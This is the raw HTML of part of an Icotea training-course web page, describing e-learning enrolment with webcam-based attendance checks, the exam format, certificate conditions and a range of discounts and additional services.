<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#90f9f3ffe4f5f1d0f9f3ffe4f5f1bef9e4"><span class="__cf_email__" data-cfemail="c8a1aba7bcada988a1aba7bcada9e6a1bc">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Occupational opportunities Single subjects</h2><p>Teacher Competition;<br />
Professional figures;<br />
Participation in projects for prevention, teachers training, listening centers.<br />
Professional development</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p><strong>ENROLL/PAY </strong>by <strong>31 January 2026 with ICOTEA you will get EXTRA ECONOMICS BENEFITS:</strong></p>
<ul>
<li><strong>Promo Code</strong><strong>: </strong>Are you already an ICOTEA student or have you used one of the services of Formazione24H, Tommaso Barone or E-Converter? Ask your request to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99f0faf6edfcf8d9f0faf6edfcf8b7f0ed">[email&#160;protected]</a> to receive your promotional code. Sign up for other courses or purchase other services, and by entering the promo code you will immediately receive an additional 5% discount. The discount will be applied immediately to your cart total.</li>
<li><strong>Instalments with no additional cost: </strong>Once the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.<br />
E.g.: If the One-year post graduate course involves an investment of Euro 649.00. You can pay only 249.00 euro; the remaining amount can be paid in instalments at the end of the course without any additional costs.</li>
<li><strong>Training Voucher: </strong>for certain training courses that fall into one of the following categories: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses it is possible to take advantage of the Training Voucher. It is an economic benefit that ICOTEA makes available to students for partial coverage of the amount of certain training courses.<br />
E.g.: the planned investment for the One year Post-graduate course is 999.00 euro, while thanks to the Voucher the investment is 649.00 euro.</li>
<li><strong>Teacher's Card</strong>: ICOTEA is a ministerial training institute accredited to MIUR according to the Directive 170/16 Practice Code ZAIXV. Teachers can therefore enrol in our training courses by taking advantage of the Teacher's Card.</li>
<li><strong>YOUTH CARD</strong>: ICOTEA also has an agreement with the Presidency of the Council of Ministers Department of Youth Policy and Universal Service for the YOUTH CARD. The youth card is a virtual card reserved for young people between the ages of 18 and 35 who can apply exclusively through the IO App. The purpose of this virtual card is to take advantage of the 5 percent discount to be used for enrollment fees in the various training courses provided by ICOTEA. The training courses provided by ICOTEA affiliated with YOUTH CARD are: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses.</li>
<li><strong>VAT exempt</strong>: Icotea, as a University Institute, has the ateco code 85.42, assigned by the C.C.I.A.A. Therefore, the training courses provided by Icotea are exempt from VAT. Therefore, our students can deduct a higher percentage for tax purposes than other Institutes/Bodies.</li>
</ul>
<p><span style="color: #ff0000;"><strong>JOIN ICOTEA: THE MORE YOU LEARN, THE MORE YOU SAVE</strong></span></p>
<p>If you choose to attend the courses provided by ICOTEA or to buy the additional services offered by FORMAZIONE24H, Tommaso Barone or E-Converter you can get a discount of up to <strong>50%</strong> on the total amount in your cart.</p>
<p>Buy <strong><span style="color: #ff0000;">2</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">10%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">3</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">20%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">4</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">30%</span> discount right away</strong></p>
<p>Buy<span style="color: #ff0000;"> </span><strong><span style="color: #ff0000;">5</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">40%</span> discount right away</strong></p>
<p>If you buy <strong><span style="color: #ff0000;">6</span> courses/services</strong> <strong>or more</strong>, you’ll get a <strong><span style="color: #ff0000;">50%</span> discount right away</strong></p>
<p>You can also <strong>buy courses or services for more than one person</strong> and take advantage of the promotion.</p>
<p><span style="color: #ff0000;"><strong>+ ADDITIONAL SERVICES</strong></span></p>
<p>ICOTEA provide different ADDITIONAL SERVICE to our students:</p>
<ul>
<li><strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions;</li>
<li><strong>STUDENT SERVICES</strong> certification and degree issuance;</li>
<li><strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998;</li>
<li><strong>HELP DESK</strong> for professional growth;</li>
<li><strong>E-CONVERTER</strong> Interpreting and Translating agency;</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="6169|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="28" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		